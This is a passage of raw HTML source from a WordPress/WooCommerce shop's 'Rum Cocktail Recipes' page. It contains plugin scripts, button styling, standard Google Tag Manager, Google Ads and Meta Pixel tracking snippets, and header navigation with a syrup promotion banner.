var wcpayAssets = {"url":"https://liquid-alchemist.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://liquid-alchemist.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://liquid-alchemist.com/wp-admin/admin-ajax.php","root":"https://liquid-alchemist.com/wp-json/","nonce_wp_rest":"82798ab0df","nonce_ajax":"cb2d62f7f1"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<link rel="https://api.w.org/" href="https://liquid-alchemist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liquid-alchemist.com/wp-json/wp/v2/pages/1230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liquid-alchemist.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://liquid-alchemist.com/?p=1230' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="facebook-domain-verification" content="gc3s8hmzxe8eatbtm1rovpewccuctu" />
<meta name="p:domain_verify" content="67ca20040fe02d64bb2bd9ecf12eb473"/>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10864614399"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10864614399');
</script>

<meta name="ti-site-data" content="[base64]" />
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://load.pro.liquid-alchemist.com",a="",i="umvvwgechc",c="9WacRr4=aWQ9R1RNLVc3RDZXVjc4&amp;page=1",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
			<style>img#wpstats{display:none}</style>
		<style>
	.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{
		background-color: #D9B036;
		color: #060606;
		border: 0;
		font-size: 1.1em;
	}
	.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{
		background-color: #060606;
		color: #fff;
	}
	.woocommerce span.onsale {
    background-color: #ff0000;
}
	.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb {
    font-size: 18px;
    color: #222;
}
	.woocommerce .woocommerce-breadcrumb {
    padding: 20px;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
		font-size: 1.2em;
		color: #000;
		font-family: "Proxima Nova", Sans-serif;
	}
	.woocommerce ul.products li.product .price{
		font-size: 1.1em;
		color: #D9B036;
	}
	.checkout-box{
		padding: 0 20px;
	}
</style>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Rebecca Crawley","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-0000');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="mKyKGN0EeimHCSWBw7erHPT1XjvS3mpPeBK7wTaHPhU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">



<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '377963464027310', url);
fbq('init', '377963464027310', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- START Pixel Manager for WooCommerce -->

		<script data-cfasync="false">

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10864614399":"K4MPCKW53IgYEP-307wo"},"dynamic_remarketing":{"status":true,"id_type":"sku","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-10864614399","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Page | Rum Cocktail Recipes","list_id":"page_rum-cocktail-recipes","page_type":"page","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":1230,"title":"Rum Cocktail Recipes","type":"page","categories":[],"parent":{"id":0,"title":"Rum Cocktail Recipes","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":1230,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://liquid-alchemist.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://liquid-alchemist.com/wp-content/uploads/2021/10/Untitled-design-40-100x100.png" sizes="32x32" />
<link rel="icon" href="https://liquid-alchemist.com/wp-content/uploads/2021/10/Untitled-design-40-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://liquid-alchemist.com/wp-content/uploads/2021/10/Untitled-design-40-300x300.png" />
<meta name="msapplication-TileImage" content="https://liquid-alchemist.com/wp-content/uploads/2021/10/Untitled-design-40-300x300.png" />
		<style id="wp-custom-css">
			.page-header {
  max-width: 1110px;
  margin: 25px auto;
}

.single-post h1{
	font-size:42px;
	line-height:52px;
}

.single-post h2{
	font-size:32px;
	line-height:42px;
}

.single-post h3{
	font-size:26px;
	line-height:36px;
}

.single-post p strong{
	font-weight:800;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-1230 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-37 elementor-page elementor-page-1230 elementor-page-166 elementor-page-165">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-0000" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=377963464027310&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="366" class="elementor elementor-366 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e50f034 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e50f034" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a001d1a" data-id="a001d1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d766049 elementor-widget elementor-widget-heading" data-id="d766049" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://liquid-alchemist.com/superbowl-lp/">Buy 2, Get 1 Free on Cocktail Syrups :: Order by Feb 7</a></h3>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa11ea0 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa11ea0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c21ada" data-id="7c21ada" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97c549 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a97c549" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://liquid-alchemist.com">
			<img src="https://liquid-alchemist.com/wp-content/uploads/elementor/thumbs/Logo_CREAM-GOLD-qlfs467rrpxl8xzkqe36ao6jlp4j9k3drwkzethee0.png" title="Logo_CREAM &#038; GOLD" alt="Logo_CREAM &amp; GOLD" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-98cd245" data-id="98cd245" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7dbc44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7dbc44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6550da6" data-id="6550da6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0f26d elementor-widget elementor-widget-heading" data-id="3b0f26d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://liquid-alchemist.com/my-account/">My Account</a></h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c58f38" data-id="7c58f38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9b7d4b elementor-widget__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e9b7d4b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e97fa5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e97fa5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b61f46f" data-id="b61f46f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b07eba3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b07eba3" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-b07eba3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10642"><a href="https://liquid-alchemist.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://liquid-alchemist.com/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://liquid-alchemist.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://liquid-alchemist.com/recipes/" class="elementor-item">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://liquid-alchemist.com/faqs/" class="elementor-item">FAQ’s</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b07eba3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10642"><a href="https://liquid-alchemist.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://liquid-alchemist.com/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://liquid-alchemist.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://liquid-alchemist.com/recipes/" class="elementor-item" tabindex="-1">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://liquid-alchemist.com/faqs/" class="elementor-item" tabindex="-1">FAQ’s</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18cdd68 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18cdd68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d481afc" data-id="d481afc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b193caf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b193caf" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://liquid-alchemist.com">
